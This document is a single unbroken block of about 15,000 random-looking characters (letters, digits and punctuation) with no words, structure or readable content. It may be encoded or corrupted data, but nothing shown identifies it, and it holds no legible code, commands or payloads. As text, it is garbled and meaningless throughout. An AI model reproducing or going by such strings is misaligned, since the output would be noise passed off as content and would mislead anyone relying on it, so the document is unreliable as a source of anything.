9Swfr~F^I(z]kqxSe-^IUEVB~ho@zDkuxLTd|^4qF1^~T4V7wh]J{NSOo|TtICut+E-Rx|:z@66o2DSCoriUuyrnhyELJE-_((pADtxk1~;yi9tDykiO2r%@i]T4SE:]t~Wd1rCWxEr964@Q&CUxiwr)(QBFz)WA~Q2ku(Sr7RU9/KIu{hfBA9pO6espD{(WACUOqCTUf@X~J6B{S+qd(1+{06(qp_}-yk/&/eQJfz/T5Oz4xyV&9YXQVJLR7WxWuUxT2znf]st(T0e2n}{zI2}oo4XoC6{eE+pnOLEhBU60T}-~()0_(h:VE0&{W^VJws1zENO}~9-opTtQq]eRi(_6dd)IR0yu//EkDepue00Uuxek|{+{++/i2:K_0iwr%245LOB;7ep|R^pLJQE(t5~1(+xE-+kWDIk-d_iUr6OtKWw1si_xX9eqz-zz(h{rOuTBL0;ur6@qDkWLLC&wO~~uwVhwEC@FSYkkL_;dTTKorQp5E51{ziDWiDArzO)rCxXLkLu~B%rYTqN4{UDwr~6SLp&{{%;(uy}6UKrO]rrANWh0:(~;It;4n/{YyzRo-fw}WWn&02srSY_;)Nx7zNttUBwWpFS^|:irsd+DRWdA|/D];AVA-1Y@-d)5B:4S62WX_k_Jd:xnz;r)hC5_T(kuh^p{oErxNNd4RJ1T_C:22^E}ko;/kitAh+pJ0+;JuRREVTSJd(yyNfKyO%rF&~s|N]~7(S}xdhFF0o4BssVntp%]Y7eeAfQQQN7z2xx4B%KY6YfVA}}TN^zks~&{%oeddOQCAFOIV+1:^SI@S~)f(fre%U}FJV0i2X/opq^pNNr|pIrJ/s]Ci5]QUprNz&&Vq0:@R2Fei5_Bx-r)yEq;dUCwx+:562RC%YYy7xCIKE}W&BXh9rOsKSe{|+|F+y@eeqW4RwzBoFFn40y{_^e~LFN71nW^S/nkS1dKSSi0q@@z|_}ei~NVOAfso2_p-6&-1UpYYUdhA5hY_&EWKeDiJ5pBJT@2uq]JhtO_zrJChD]p1;NpWLkyo9_kw^LxrD&|||}7QfNz_y~frkyD}%iq/OhOhdrn]weEdt|IYI(-~;D|y-;zt}19u0fUA72qRio6L&;tJqAYC@;7]Wp:_kXqp2h+CeRo/h07rOOf/OX7QYk)DW%7Y26iK]FRNph)rwp9^w%Xq^WSDu-nTuW](}TqAxis/(rot_kio9-~+|k~zDSIS(||]VxWq4TuN-DJ|6Oq-Lwu1iWr|NNt/^(F(+qxuoL]ERe-eezANhiLLwIi|q:S:h;uFE2Sp:x)TC2Q{:CU4k{}_W_;)7K|:91oh-^QBJ-@{k;nD4Tktkswq;W2{4D%RpyykQXWe1&u9iYorr/0oSW~S]Bp6TJ:WL:Thw;6Jx}4({h@ox6;Dp06LY6;-sAeiV+pw+-p:o+5~p7DWk9Q(tD:x+;~WuCSiy+|^7rV|ATeAh~z2|rI:ox5SWBETtXYRyADY{0(SkizRWOit~yDtJ)~rBLhx|SFp/}hwE_d9uCxoI0SwnEnTipx9Ve6hUhy+OrDSSCpFkdorNrty0W6^^xO(-V2/Vy(/::E~Unukd:;+rrUy(0z+/n~DuXQIrr{YU|UL/:N~tx~2;I_C^2QBoVs:RE-WX6kN(14^k)Sh4|yU{E4rKr0qQ+TWws2CkRyW5C7|y+4h2JyoLRip(7%to:oEr-(euyrNUSktSX|IywFSNr2O^y-/4t;h5^hTC(T|]_o0rpd5(yA}J^|k9EqK_QkoFWK^pAxx9SIhyi5O9}DhU^|xQU]zuhVOd-|J~z1&xeVSEVW0YJr@xhi_1CEex0;695Xz{I]@&BhnVOuu1AKK5:n:huR+Tzpfu:ENqT}JtkoWru)p0rt+eYnRBX+wWypx|reT|Wh6WqONW|p~7woN+(KpOkW_Wrz+&E@wEO9|}r:|pp9I67Q;h|kkdyRnV(Tinp2O/xLN;{Xe9izFyzt6UTkBS-4|]LUX/%TN(~+~q0ES1pAO(-y_/sf)zA0wwJItrrXYBqEUyz;LkfVkN|OK~:E}oKXtroD@Lyw9~OrtwNNDzBq9I}}~S:dKT}&Y|]e6CsE]5d-ikY%kyw^~(w2q_ftxDX&(Y{C52~Y54eXr1twtsXV;46SNVQY]/t9fq}UyW@&QhRsxWry:/9-+tww(/X:9@QXKIIU-pSFY6UrWTI6^d++-E0OSD)~:kzrdoEuNx^CI@whJur^2VyQ2]rru6~pwR:4Owkr(}~^4UA)9deLEx19ur9u{pDEKw]4pQudNWkJSAe1/ArRDz_xerCI9O&dp)UIpwtq-BNkz~ruV~&kDp0d0p(:Wky%]ep:-K]zTX-N05sX2VQthpY_/0XB9kth1WfVhtL%2T%{W}:u2I+%_Ei161SX+n}yn/DerK4O0Axs^dztY%~/K-+f0@AC9dowufk{YIApAwINTJt]Efp1UN&:IUC/1UWnpy;SdEE9q+Wwuuty(6sdiLD](Vh^s)/VwT{Ox|tOEIw+EiDz++Qthws/CR//O(WqJ{r{~yE-RfxzwJzor-o0{:Cz;%LT}f/4F0|wpdEQWE4Jw+I0zu2qNQQIWdy}~9yrD_U{^duADCqE;_Li@tNsnLX{pQQ)/kYzhVNht/s(:%p+/wEtyfSrEEwDzBJ|pRRJ5S+-r~Cx;y1)z9{DpO4&L)eE~fyB7edpo]5R:{~d~o0y59o9]KD_E92DOIix2Y(&]u&z)F442U71oKN51{/VK9;CFF)qsBI+Y2B_SnRU2_LoFwCkSVsD6ffUn^)9rQz]2XYS+rOe]Q&]}d-Eu9ftz}FkQV2V4p4sS&z{o}Eq_{B|KoRJy]/uE0WEWy)fhEe1IIK@uq~D6X]&&tIxoq9-Di1+I%IVwOWL2rBNLURCrE&x|TN9DV-}2]e-0+n)W-5LT6p6Dk]WIYt]Exeke9+_DR6Cn|k)r/&5N/_y|y7hD@OILEIyDWezrdIU_BX%6NQ7o5AB%}tC@uS]qz5{]uohoI~6_trCf{FdsUhSt]V~prC_0rIfFdrN&4w4}hK;&K~{D|0fNi2V^^Q~]|rYw(nq_yS07F%5%6xoynNQ0/wLQ//FX_(2/07VVKT:pxiif-1Bu7xKtKoXWdtOtK)^7-4;DEDx|-(x+6rzK_nxp^nEuuu:2_nxs_D-E9r]VKokTIDq^OtCRVTVC05q~D1:7r1SeYyErexKNowo(Ttowi4wFWrLkVDNYouQ/DT}w(rNEBwKTEtNu%WuuBDR6IRJ+EzT+SrULSrI6kD}2iW4;rpD&Lz)+IJXzSpp-LoT+KrRLV509Kx)-i{eW;r+;-w)/i9kN_JkWd2rEU}zy})Whs%;No];AWUWWDek9NU67IIxwrtwuN6rtzppE@oODtA;;tSytzpx4A@Lw~erAeFTIy}yA%2yKyrr(I]:K5Jpkx@Dn{:^7q2;zL~;r%XW95Ny9rUrxxBDIJnF]/:F]Fe_X{(LKJoXuO&yKO/y&JQ;CQRFr}1Eo{pEXJJLW-C9]-1DK6/_400EfdIRkV|inxETSDLr:BKICS-Fr{O:fVFD/)Ei+I(r1hJy}z2pUL06;Y(xqVWrDIB6EWhDt1VLwWp6EI|xVfp2]+SD2@qy2qw6dd+:WJpEy;^Ir0_Cxqzxd7sxu5+^WeLpuDypyTDtwzDx2/D{KO|Cp^OOLW|&{itin^QRprx]1Jhr)t&%iNTBt9xr6CRoIu-OhEx+rh]Jwx%@5uDC594pp;x+pEONt_x|peSIWu;QwtO6|6r%O2/OUuRAE6do4~7B59K&Bhhnp;p9-_ziL20UpR75up525XD)BFk6y~S0wr@YL9s0Oi1ELi0]|;qNBi:AL_)6ET1YL9R+UIzALIzVER5Wy~t_BxtpLS)qteK%Di5O{|yW(^z0{i0Qtkrr0~i2oR&%WDuUE4tJ{T{d(xxwr_4UWp5}|9WJKpY~-p1fTXXQnzsQop&~BS250q-LUrAEoFy(1+O}IJRxrWE^ru@6O|fExCW9{uR{Ow7{ADrx]uWDW%WfiLz)k;WyeIO^zqWCB6o4ery^eNw(A:h~OILh{khB1tWR^BW-Y6WWY6E9Lo4o)Aut5V{|(^JD_-I9_^xsAwxo1xEJEIr|9ioqC0WUCprkoJ+)xOxKo1WOYpEAAuEiqNwSB]WrT;}rw5U%orR5Trh5%5u{JKWENhNuXAEJYut:LAEAfAE5UuzIrRB&thyFCw]uh1E5T;SXwqEXw5u/Tk5~rBLJR2WCOOLXKzODUhfEB]Ir-kW:Q/+ukON]I5y/;|r+FItx1oLE_yIVoxLWV{ryizyWq;y|Fo4o|6WWexE%So6Xx:w@C{Ui_DxYNIECFfyyzkpwe^DC/d%O{CAxBKwDhLs2;L-9;x4x)x%r|KF4|9ILR~KCxqiiFB)2w7%O2sXr&Uhxrk66xIupy1)FuYLiu)rCxtW;wYVheLnpFFrr4DBxE]A6x2O:o7Rp9r:@7_p;yJKD7QBXANVrk]4BfJUIx(_pSuJ&z%52e5SCAVuTNAwArOwqt&DV|Ln|y6ICy/TF~_Wi-DA~A6:w~Eh2VxDB|-QBW-x0~(pxwBCsI2}kyB:sy&d}zB/Bt(uBrA__zIApu~u6|~Cp{_Wrt6fxtfLTq/REEULxuuwFE{RDyy;6ukhx]yW6y76~|y]VyU:_kdX6ks/RNAi6Nd~ON]pyEC4IN4ApQ6Ypy/@4C0Q7tIhVzI4^yw;1(wfW:wxe:Dn|Dhh1Iup9IyENBES~Dr}0|;wh-pTC1J(|hCO-~wEh-pBoEwWK)h^)WA6Sp}ze|}Y/:0E)I}I2FiSs5B+oCBLVOyRyfwdhAV5AE:I;FV:_F2RrA_~]N}~/Fp&9oS99rphpErs0OAV5Rh}WQFu0ApuwFrB{dADEo;^rF4y;BpLDSE5+]0dq]A5:LBBS:pu&rVU)~}+OA4IWp|)pz;ri-RT:Q0CE~rk)OpdUy6iULNFoy0o+Bww+]wIDKw-JNxVntx(D-]yXINOD]F4NN+R&xO|hEiy4f+%1BDT&|+TB|VJtFr|^Or|SWi_o1DX{qOWWJ{wf^-yQ/WrtU^60(SW]J^y%(&I]06E:e{p74{E_Fn]Vo4yifxFx4/WwQf]u&JEX/%o(e:]rdtrRff|CLQAX@]Iw}A-4L/IYAkD(p@]):L(RS6I%oQy|+AEO]s]1tqrtF5AUV;SDLdr-]ipSVAfxe0F&@tfYB-W-Ak]TT-O-+iQo&%W(xxrr2wIe/EI~sOrtF:}t_^0{n;;E6WW}%1W:uh(txVN@4^I&~zD4EBp4|wU|B4VE|xr(k6rE&A69&@ys;C-RS(r07@6XT%W}/yWY+:tf/ErCYeVkT%F0)JrzEEoIDOz+n{rIU;xCU%5WYDNSddxw%QU7TzWQK{yX/{UxyXJ})quhIxq0VX4|r9CrnWwCyQR090^CC57sEQ^&7eS-+d%w)O0I+R+Ix{5+Y/@DeE+@Kw:At7&x&_q@VBLVx/QA~u{)kN2np25VwkLwU~Jrqwkdurx6rzyrqwQ-k]Jh9;1Cu4C4hs7AepzANuDWyC7&NW(dLk-oy0qyr;S&f9NKR)(:L_X2N9OzkC0@+sVpkdeC;1}tBz;1fX+Lq~Exr~zx6&6xxXywp]1pOtu6yk:6uy_LzX5^J/p0;K|0JqAEU1B@I~q6w/rAEzBw6_|;Vq-kufLUY-s97f]U2-}SwL;0u^W;nCTqO{h9O{)|2(YC27}h2wLC2q9uOz(xx/4BDr~5Jp|VIpCVp}2@%UwxDnsVVr2}IeTTDUDC_;Or^W{^Oi2LYK-2O;^yur^LDW%:FK|L@]ph;x&0Wn4ER;Vn^LtsOuARKt~}LUYntrqp;U}EW}dn---^pezYUxky)B1IhhC-]C;SEh]@V6xR-]tE~]W2Iwrhp|ppOO-LNULTiO9%W@9ziwfuiCNJfyFTOpN@B6Wx6N/t-k%xpTp}rpsrYo@WOoB;LB6JWrpnppI0%:WNd99/WeSpWn@LOoK7A;usAxuyIdeOA_U:Y_CKYhLDYh@NpKyWph{D;U+Ewp5+{&nEwe@LoVSsw}UipK|@^Kfx;1BKd_FzkJy/%usdWiX%nrDtKQi~^yr1|^rd@R~sB7^}rW^@uh^@+_WUDhpIR{DYsrxUpz^B6LWN6E;ECst1nQ;FD~OyiON4~(k:+pk9|0w0A^pAWDi-(2p6TqpC^~kFD^ouhN:Ys)p0^WKs|:Owf@r0|6WU^SkTNBuUFiWV%sqs7&I+)YuS((WNdYIEsi+D+&o+E_W);7;Dd:NDT%6KWw5%CIR_^}59NXp0DTYE~JRxd_6RqEY}x~O2f]-D@KWEfVrWQYWo+qswS~)DqdkA)Ky4DtO]BIurAJ^AO0t4)iNp-uCs~AIR]I|}p|OS4dWx4J_%0@Id+LWrUixE5prrNx;)Ut|ttNOspBWUJ@wC/keprVR6|Dfos_+xF9N(why;xwz{uVBKIy/d9yJUFz%Q4e//4Lsk_|0oxyX_9BB-OhxOtO-IE;1p97toN-q_9(yCX0hxRd9zk&+oB::E|~/^9B]uW6A455hph}uVNzrf0ikk]oz4h7{uTz/69p|Td|IEs@%0z}ytw0XxtqCO%4XT}Nn(Fs@tYz6V|kCCUXYSz^C-e]0f}U^/@e6%9Kw1E+t&Rnnw4~wQx15;]IIrusxsTD&6k_pnW:Woy|E7W|EYNB{6974C;B~pr;Xxp7srr6Vh|k:xwL9);Id9|5s]@0T6huTpw67x|74pQC7ruAf/(eS%F(e{hYTX4-nCJV/xE/%;4IVn;9uTo(;1|(t/~44KB&_5qfnreYBxe1:rEpS|ofID^-)yzrx~Yw/;_4AL_Cf6]qrhpiyxph-2IfsEiC(LI%fXIQo6N|O0Ip:n-+_50^Qn)C4+2w@FWhpW-hyf]%f^duq()SRO-p|wD~ywReptsYd//%h4%pE%_|TtIuXhys_})pSEOr9;-K~IsCUY76NX{-fz-d5iREK2Uiu0DrTfo(24&Y)rswiT&xWxew]Dr59/Ouh6^Ysu|iftOY5ouwCN:hpxrY6VRYu)DhTArur022/4L%e4{{yr77ft&y&ofo}fwzR4I}tE-hrupu@FoY0624i:WO)%xO+pXwkYOpX%wAdk9qWhDTCU_;X&iqDDNxy1|oW]47ot(/s;9wDo/n+FVyIK/IW7zw}1yy-]0}&u2nSNe]9@7tDrQrrwTts/4es/0|s/}&s/@)s/s7s/@}oyxVedXw%(AW9~0xrI:iwuiuOpY/D-itkCDWyzwi~-^%~Yx-WpC/KO{f+CDWWN/hV+B_%CR-o~/tpD%(erpW-iezqYT);^TJ);e&A1i5k24UL]C/K4QB{)|24{p~]pDW1WxB-0dr:-fFz-|+QiO]/Br:k5}zFdLV5fT1Y5}zQ6DYSRWtVXVOt-~NiuuIC|O9DL6Itif|(pDTUEUrTX%6/kTVLD:wtwQr@(VTBryuBe/7A~IQ49SLXt%{iw040z]p~t7~;1yBFqr2{YB|7y+Q]%r]iX-}Fh0{x2e-4DQ0TnWAd_Y@@uq_u])IEU-r95((repJ27Dnyze9{x:J4)0C4@iIq+N+e5rhV6iV9^iLE5tCr|uEio){J~tRT^RLKQQof{y9CN{FrX&/X1;2(JS9/ys@hO4+pITxxI}Ty]BI5tQOD}O%+}Ar]Y+z;N;r(h}fBDQ]2dATwE^]]rrx(uqn(UX+x|T4@/99]y6(LyffRDr6BDhWo}|Vx&wCwe_-E0Q/Kk-AIE;-:YN9kLNEpp41Ns}Rx(wAieY&penFA+9f(sxS^yEIYu-qS+Ki-E9LpDS/D+uyR0BhRAY:hqd|//{+R_x/4rw^Ctd/9i~|@FzJ~FVuRiDD019XrehA6|{oDn-x+|^s4||5+pArOSSLOy1/%TDO4d|%6e6]uB(BoE}]~ipOC)9q]::AU]z_:y+;TI6IoA{AXV(2FrRE@f0iVT&Ruy4ieINYr-]Y}EWnUB}iSEC:7irrq(yF;BUE+R~:o;LdErIL^IY]+QzpesC9)A^Kdi6yXoNU;(0|q2wqE1L+_~B_whQJB(u+hDCOqdA@L^CN)AOn(U;X+]OJKRA/A)r6)/Qy{@9CDzrLzX@T:xNe}7Ud~V+L+nWWdDTD]JDXx]wR~rds_&AEpBhBExIL-Q+BeQIeqK0+z@0hEI15(6~+Awke%Q+](}rA-x)L0@p;|Ad__S@;]_K/FRJE+}EX1|AEeoDDQy0;%x)qIT4tYheJJr;Fy;t1Cw{O^n_VkNxWJVKLDe-:@nfq-~:/D;rNf5p5&fA&d%1-ze:;:AhAAnt77h]_6nBzDdWX74TeK(pLRWzxdq&EyKWB%XueQCoOWE4uq6S%BXDw_~e2pAf1Y)xeuq;YSXV)rBsRfJy-%;LVo/]L]&_sW_AkQ;r77~|pAdr;DrT%tywDXoO)Es9+ei^h4FB_ie1|pu(7wErK5DOD4{^Xwp%oIwr7Cnufns{C0Iw6&o7EO{e~y{JUxI0_B5|U^1/4wQ)O^Q|n&xxx4U0-VB%%NQtB_(^7TTOeD~hxpNeh0x&7zBrD:yzNs-p::O(-r(KD~he{SVVw{^rtW2o4~xTq6J+SYAF;1tBJ9oSpD1JW-I@}]XYK;-7]Bsw|6O6sCkT{5O+nSR&@Qky5KiE9@IN+xIEIBQB/eYethk~e&]ppD(;Y+S:+:p2O/S9rns62DhzSx2Jo:+zUW(AhysOA~N)S~orNI&S]zuB]C5~E9x|xkLpUo{6BqL65_zk~wwDNh()n;{Yu6w2^BQ@@};C6%5OwXzNtTFO++O/qpI7Qp}SUAKir;IIypXEXy~Ux:w6+V_CR~SWD|WEd~{dI7;^uY)S/s|QL-U/K+tz6@~qxkKT0Dq}-pzT1ruC;Lk&@:Ru:z4o{|hnEQpy6@S(E%iFYqURA7WSUUBowpIoNC|us:K6un@p1O7{^AXhfhSTW/+:uSyt@hzqpODWEryIxB6rkITxi2BV+r6I@Bdd/^krz:]Xe/XJ6)JSS4OAhYdy-9Rz{7hUEwVz{4C&{RC]]5)ysk}|+D||i6+zuiQ5xyodp||-6~UEBpx~QuCW:D5rCSEA;1^uk(&S22xY(Lz;N-{EVJEOF|znEw_oSs9/IrW|+~ru+R)Sex:~@Br{OWN/UrKOSeE2I5duDNE{U|Q7h]f/TLV02SiDes;T:Sk@opdfKz]5;/QpxC:F0L]J_W;I+{VzRs1Cw^sLpkW9@nO]F7)&w/sC5p)Cx-i;Box}xIT^]dhf&i(q:B5]f-hOX-/6S_u;XdD+r{h6KJAr;~r^~^xBtS9kr;JD@(1WWorL6D2J_kJI}h0BOI6nVFtVUd1AwOi6VrEBhu)1:^NyrDk4k0h_:tq~nQp5Jq_~rY{rLx;:_yE7tRstD^I:9wxdDzY4y^kIf2:DeiKsz5DASC)LO+@x2;DW%n6Wp0CnRWk(rp^qfVW%+9(I/+0&WI^O6DUD-~rF)CB0xO0OKDCT_p)}AT_}xuQAOX^D)C-9-QSrWs+^:E4(}z;Do|i-hB6D:YiUNw(}Nk4/x5BkeIuyD~{hu(oIpEy6E5NFAVs1~@&16RQf:f(1X&Jx%/hT9{Byu9WiTE(OxntSpSuARDYU4]2yQW{pY++0uFB+p12z24)+6iuS+E6i%^LNehsp~ky%1E^wnWQ+x^YRf5RzSzDRuNsI6Ki+^xq]J}reCuApx9_{q4VBD|U{u(SE_Uku9ph+NF1Foz&h9iDhXiF;+%Q-AK{LK6-+B-AhxYS{A4zWdASx}7T_Q5Q2L(WrO+D^xrCh7rRVLzr~-rIEz9i6_t+LfNoRuuWpIN-2%9VXE|xEf4R^_VOw4^i2(fY}uqWeTYw+wpJVrzx-puFKkWzz^]kr@nCrR|yTd7zk/@xx~hB@N@o-I:BKuxk4/&EzRoC@6)_@Fdn]AqWs~^YIeCz]&IY1sTiO^S7(p-u7E14px+hx&-)I1oB9@nYnLONK;|LI&{}rTkJxCu;&/WQUd9DpTewxR0N;EeqiV6O{krCe6]duVpTh]6T/(EEy;O~wWzrVxwpEV&5)9/Kp16ru-XSIp6n0h+Yq]O(oRr^yD;F/un0EXw1uWY-DdK+wRVS];KT)N+i@~eKt4|]6k+Qz@xUqBEBedsnADYh}CrRsQznDLo-}5A+OTBULDnN;xr^yEWSnWts&i0(r5o}Dr51&e;(EYI7Nhd1oON{(rV-~XN{ut/^/I/suFe995SOkT/%x1ke4YOt6I;4sCnu{@6BftsqN|^n:SU]p{rB/D|W;--~d4EUIhTxuKs:Q%N0t9Yh974suw1Eys97n+OYO~IiQRSxkw_I-NO/E1I}/S@q(sB&z_|1@Ln%Ao(6z%%+EyEE6O7IJ4kdq%|9(]]OXYo7/OQ(y7w{-o1%DI}rf+0SX//24/o%U74STi-uoE24x;1}ie92VKu&Ur~-EKxBpSTBEE6DpKSS]qyBtNWp7%T2-;K67OA|r5t^+E7Rwypx7xtKYOixE00Ruu1Tw0QDEoXsw;0Rut|6f5u^u0C2f];I(ii2(9+Ip|6C|}VS7ErdhEWJ|X6]Es:spenRw%CSfE45/&i}I2|{Sp/OQ@xEyp|&IWuU^o-yJ&A|W@So0W~pTOIOYr5]nu_UJhsfL}CFRRhk{r&CEItu{IDTrDni{|}SOT4{{wpIY~;^Ruu;fqouuh^F~iQ1NRhI(o6Edshr-DY@frE{-D~Dr9zKhR-zoxi+Yo6]dIK/q|7%}RuI(IXhrohTyW6^VWF/N&hq;D~4pip%_qx_%W64kW64^2TTK|6@%oX2fO6X_hx1VOSfDo(xUOCxiop2{VDINrf~]pCV{D4x;Oh&;9qI-9)k~Iw;iWptWV|A^-TSVo0O0h9JQ60]o9StEDw(BukTAuU]nR9sUR;q]-uAArkhrI4NDW;ohDwuk/QQ;4+DAB_y(2rr^/6Nr96W/x_y9W^;xkY9pddyAVLNrd:eBWARxU6ys__NC%E;X}Iy+~+}wq_tFe-&N/BNw^6zRSi];:zWAwOE@2pwo}(|y{du9zy1KkEIiLIIw@;]Up]WE6]-E-]R;NF]~kBI%7WI6Bz~Bnyr/6W;IXNJrnu0Wd_IDWpuOAWO:)6~A^6W+9r;X6AV-]-|p&Yu9Vyyn;zB@EJQzW;y9E_AUk;I/AEukA_BOshnOSWBOx_yh;yBT|;+z];y0+WN-x_y+UEUU:z+z:]fwXrIw7ENkWk-nwpiBIr7+OIf|7II|_IrYO6ANukz{{zBX|VB4A_];QzA);X{S12EhVYVEV6dIeVdCEi|winTrA}5^|A4hx|R-OtVqVs5^yA~CIUnr)95he0~Sdr)29EwSdRdENXr-k^CkI~4uru+E;|d^%4CwNRxB+eTwW1DEuS6r-XDhi+DxET]tB]1EreRw9}I^)9z~07qitiCSzph2A~t2|qRN~p}E5okSYQK2yuJz7UK2AN~x+yR^dNh^AUtrYCUCe|:Y|ViS|OIS7C:SEA6wz2d6Ii|2/sEii{irrf~S-4tr;71w;:TwAzICB%0hr/1wUnkOxRxUY7W2rqBrVRnx_6uruo46CynuCfKYCfzOC_-OCQdOC%1OC/+f%yTu2;riio&~+X+CSx1/zUr@d-{KdUw69:%}RD}K6I2D9Lu+u72N9WwVJS-Tz-/%J-DKz&TTnwzOUT^x:UJxzU^@9o+Yu]y-S(AuhI]WJ}^0o0]E+S90WBEynBw0rBkSWoL6SufYO-1K:k@_KUy_zJNYUi@(nfVB6TK}2nITzJFdz:d:K-]@RJ&d2;u]sf9~&x}Ws0XL@%K~:S9y9Nz+ornk-Kp%k+fd2CWS:JyYr^h{zUwTu+9VhwX(9O~ks-D::5uYKq&;2rJ%hu}IKEO{DURYhE}d+oCiurdLKw{Wd2pduk|6ddx;p:r;:FIOr4Tkz16kO;yJDDSEdoK@&OK6:%RqO)_%zD0Yr5:6z1EJ/R}e0r&:n+W^&6y}4__K/:_/u64rw:T/K_Y)ILV%efsptBeirfKDw(|F:+%OO_J]SEwL6Yw~]d(}~WzW+(I2_^IxAdE/k+sqRV:rr6Xr0J{/Oz|r1^UN|yy+q;XYxi4NE:4NO:Fz/pNJYL~R+:LfRk~xN;F]Ry~6Y:po~zFzErruLyIJ4EtQ{ufuK;qu7xYszSzsY^X;rxUuD;ynty;w7YzKkS]1u64_QYW5@^eu9Ley]Bi%DSUQQ_XNR^sN4^@Kd6+UFSi2%h:OR:TD%~++LY0/_+_&J~/B6iO5kOI1trN0YhS+z;Nu^yuf_h~r1hQX+66FSBAtr6YrQS~)L^LUOX/FDuKOh9KE5ws6O(OFKFtLWUDwiWt6i:wufJ~y(RtEy@|wyKRE-6tEuyrwNu4EyQiJItk^i6wtTnrY|7Rh;pnrxpux]^rFoOC5V_n7+znLCqUhuDpLD^EJqh5:Xz5S]&-L@0dINh|6O{z5%UoX%:-XN;1L~7w)5{0uD{1dXnAh7hxEi/k)spA5yVt)|1hBs5A:IF~2Iy5ky:x:IdWpCQtOI;R:|(T^+OKhU%++~pd55zzLXndJiQT(|Ow_Xu17iRCfsN)x1B|6i^IiRzEut9]dI5w_~fh9fwhF92oE6~:EWpDrWeRw{@Ku{%UypshzUOu5K1+^t(DO%I@RCAKXC7t/nCLD2zDFpQW+9-WkzRz7rkF^nE1IRB/SwB]{O6@d5~f/{B5nu0qV)e4@ti{x5Sw^9iI6LiS6L71%@1pE16O^hkX:1+N@rr-|RrE7{~]75K1dhw/yrAqoJhEBn09y:p75Rux1L~L7p2Q0rE}S+]S-{7Az(IfBWAod~tQd(h/XOu6w5EYpI)WVnXQOK0ADnDo|0dYE~pBpIx|Lu;xR46tsLYBhhwASr/6QIT&ezz}+1DV_o+fJ-_WJsC/E-uCdoeKunwE19YU:1%W}sSYILE9()%xfKoD_D15_LCUX{RE&-Ro&hkFYW|f/{{OKWpJ_yT|/rD;/Ru15n0xp{/Bdi60X/oDX5|EC{/+2p5+9J;7%A&W2%4e9eSBk1F0OWSxq^ywp1&W7uT_xR^RtU+WO+@YB|W|Fe:FtL9ufSNDO^w+xfxLNAWW|JtzAeU0J+q0-/iU|W]oq;%z_9)ew:)9i_f4}0h4n@i7F)YAEE-iftw9uzdy+_w9rx_QexKTF/pewC_w5WIwQY6DOD:rdd/NxDsyq-sy9BeB@4QO|)^4Qp&yQ~4BYVoN5QF{Y-4NUD%{7}D|p|Iy+fyr}VJnB}%NL;F{9_ONB&T%L~2uUSXr2)XyEAsB79Q4Jz+DA1J%{}CA)e%zw0Si]hOrzsoI0eWy0}W-EO9+Nrk54RS]Ww{|:6)idIe/X5/s)~;@d0p0(W/:ii_;Rt6F0+fy^T@O4rCR)oNo(FC9W:BiB2|wIKFp+]TnTABQ}uRISA6Kw)}/XyChYtir}{r9D~B4uznQwsh&@tJY}fyyXfILsfAQX0F2p;RpJ|Dp^9|%Cf]{X;iyChyt4rF_ETJo5)Tz(NBTs(9YrD~-_1AqLfffs1xk(0A&z~KuSxIJ7f)Q@YieRY{QO+Nix{e-Er5TsY}NsxY5fi%uzqU0e{(o&IOR2wi7Ew~NE9eDwx^r@U2;@q4u-Wf-XotKw0iSf)h)Cy(rY()foBAYzR~tsfiNr4:@26+^zSY)0IB4w9zCp_InoVALhV(RLY9(r~5e/hx5:Q0By+}eE~h5tWrs%Y90&ORyYOS1LoSxo5sW7~u}w-qq&N7^]fd:_f@%|Q7VYN0@-DxkOik{&R]|&Fs16sFOYrsIXY;Tuh:TNtSE(2s%DYr(BW@4CFsu|FUq&QYTuyeT%_&||2LoK-6)4q_pUurdy+sSY~eydur:EfuDIDWdw_+YEpD9IW}-dDdu71/p}94A^nWen~WD5;99ty@Q:O:LXrKswF01y9]|^zTA;zhpRn|^&YV%w-5Oyr)x&_C{k+tz1KBfS+x_Kw6%iAxsy%^%7{dye~W~%QRVV%2_eF421F)dC%BLD+)EtND1VY5E)5yodT5Csf59sQp7KD%-^/oidQ{in(^RN1Q/NJB_0F/_Lis_U0n{92OxY&{~RESiEn{4A]pi70Xuo:Oxq0ox2i{sF9_EI}4:FX/7^oXO(7z@@w45wwS|w;pVtw45{0XO+ENL06]{Q;r@%o^_;11SX+)C9+/5D+);ydC_Dk1-@_KR9}kftt1e|kB]A_4:Ar/0R74Nuf9^1Fn6-]{Iu{/FUXDIDwX:Q{4F{1TX6KBISV9s9enC~Y(I2u_oIeuFeUxwB{~:y]Ce;f4RRL/}XK{IBtx47uFsr]o~ESDnqLDiqr0zkkDIfwrIu0WE|x9nWt@sE:{Sn]yzd:s@Rw/5+QD|ip~9Lq|:1o47NsAoBxh%/-/{TV]Xh}dD;kN&;K|uqy_~{:IXX;}p{X}{{K17%R(ysiu1LI(u1}ICQ@J7n@F%%1X(@_6NE;+NKL&;1ff0%_w/0WA4en9(r%%]%^BFJLuA4o/y%Lz%ne1xXI)Is%12w/RUT)@qDEXno_D{QX{X%e@iw%no5s4AL(d-&)/VuD/{wWNwx~IT%ERur/I/EsRNE{%)/oIeEeoEwx~-0YuwhDkIWWq21h@uUh@B~+}-{N;|hq9{S+S:L;+kEFiSWE+rp6&kz~nBA;Q~K6Ex)F2/%/rq0Vex6N~WYeoz0h2]2~KE7A}W0T2;WNiySEpO{pf]W|Kq9h0K}VCESi-~e/0B}k29/65B|+y^ie7EXUfAqw_YBefSB1i]/+CJowx^InAx^+;Y{K4J0U)+W&R9okTWsW-Sn+oD(;^iS}CkwxrnJerd~:qxY&n(F+d9~ULEJI0DTeOpk)^5A:nLiiykKzis-/%poWBC2&n)U_s2sQX0)YkJ2o7oUKk5S2QzX^nkC1xq~WOzxN@sVTFF|;pSC4zRR]%henLuCI{Kd;ziUo69+/nifCs6W+/|2{oVK%s7W)};_&_&sA0X~XDru&W-JS1dxz5K+JJCkJ+W()]xSni)Knnpk|i5FE+(;:qrKKTh6z5^;ouy::ntIV^1E4_5uCx(|_pW~WUE%Io6EI01IB+Sd;0CR/Kp~NQFLOLfW%rT0p5pzwL2Ue9pF;u:i7utzzzV(E:]2Ou2OEuz;;(-54pnR0d257x+FTwz99r64K4~(ThJ5-h+Wk%OET2xC:}TK{T:6Jr+TOh;L(IYRJSJ60Whxw|@0Tno-In|~~q}dKLx/JrO5_BOfO^oz:@KKFN+/w:XJOuL7oLSWBz/di1}/|LC|+-KD%TqI@xJ{wxyzd{R4:h/s9WORE1V6EFCprr^V@kzNeA-popd:ouDx/02kXUn(r^::2eR+Qz;uq]2}O{:iyTWi^)iUh:xd^+q+_s%^6)-2nxC{U1xJ]^0B@o%T(4YhfDK~4F+%@0T4JK|{9Uh|p-oRt7/BWdKf:6I49~oioW{YtFyf7/r1T+{n&k|&&VF;7-6JW7W{KKYJ&wRTFikyd